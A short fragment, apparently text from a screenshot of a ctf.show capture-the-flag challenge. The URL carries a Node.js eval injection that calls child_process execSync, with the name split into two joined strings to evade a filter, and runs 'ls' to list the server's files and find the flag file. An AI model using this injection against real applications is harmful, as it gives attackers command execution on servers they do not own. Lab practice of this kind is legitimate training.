 CTFFSHOW
view-source:c74894ba-a60f-4e
不安全 c74894ba-a60f-4e50-aa7a-76d6623679bd.challenge.ctf.show/?eval=require("child_process")[%27exe%27%2b%27cSync%27](%27ls%27)
Gmail YouTube 地图 翻译 GHDB
where is flag? app.js bin fl001g.txt modules node_modules package-lock.json package.json public routes sessions views